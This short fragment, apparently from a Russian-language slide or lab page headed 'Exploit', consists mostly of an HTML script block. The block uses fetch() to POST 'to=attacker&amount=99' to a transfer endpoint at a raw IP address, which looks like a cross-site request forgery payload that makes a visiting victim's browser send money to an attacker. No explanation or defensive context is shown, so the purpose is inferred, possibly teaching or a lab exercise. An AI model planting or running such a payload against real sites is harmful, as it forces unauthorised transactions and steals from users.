 Эксплойт
HTML
<script>
fetch('http://62.173.140.174:36102/transfer', { method: 'POST', headers: { 'Content-type':
'application/x-www-form-urlencoded' }, body: 'to=attacker&amount=99' }).then(resp => console.log(resp))
</script>
Отправить